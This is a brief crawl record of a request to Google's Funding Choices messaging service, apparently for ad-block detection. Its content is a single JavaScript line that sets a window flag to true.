request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWw0pjIwT_jVSeCLmGugkjQPpjiObt2d_cre9D3P3SvVNQcn_2_XMqFf2n_5cxKEbWuutu7yS4xZv7DMs9osyThHMhJhxk505mIQkivmFZFh33scfFWMRMpt4xbiQUupyL1E0R0ay7hhT1h2qq2c-DsA5iftBayR6lRJmPfdrcxUHuhEA8nxfI7DE0G/_/centralresource/ad_/collections/ads-.com/im-ad//adrightcol./siteadvert.
body_size: -1289
content:
window['eb32b57c-fe99-4fc5-a4e8-d088c8441111'] = true;